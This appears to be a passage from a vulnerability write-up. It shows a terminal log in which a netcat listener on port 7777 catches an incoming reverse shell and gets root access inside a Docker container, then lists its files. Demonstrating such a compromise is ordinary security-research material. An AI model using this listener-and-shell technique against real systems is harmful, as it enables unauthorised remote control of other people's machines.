 [root@iZ2zei377zwk2z547d3bv3Z ~]# nc -lvp 7777
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::7777
Ncat: Listening on 0.0.0.0:7777
ls
Ncat: Connection from 139.215.46.235.
Ncat: Connection from 139.215.46.235:20682.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@d3b80fb2ff34:/# ls
bin
boot
dev
docker-java-home
etc
home
lib
lib64
media
mnt
opt
proc
root
run